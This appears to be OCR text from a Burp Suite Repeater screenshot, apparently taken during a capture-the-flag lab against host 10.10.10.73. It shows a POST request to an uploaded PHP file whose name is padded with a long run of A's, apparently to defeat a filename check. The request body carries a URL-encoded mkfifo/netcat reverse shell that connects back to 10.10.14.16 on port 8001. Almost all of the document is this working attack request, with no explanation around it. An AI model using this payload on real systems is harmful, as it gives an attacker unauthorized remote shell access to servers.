 Applications Places burp-StartBurp Sun 18:39 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
POST
/uploads/0625-0128_0833eb97710a5b43/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=qjajg7v527j5sounemt10poc53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
ipp=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.16+8001+>/tmp/f
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting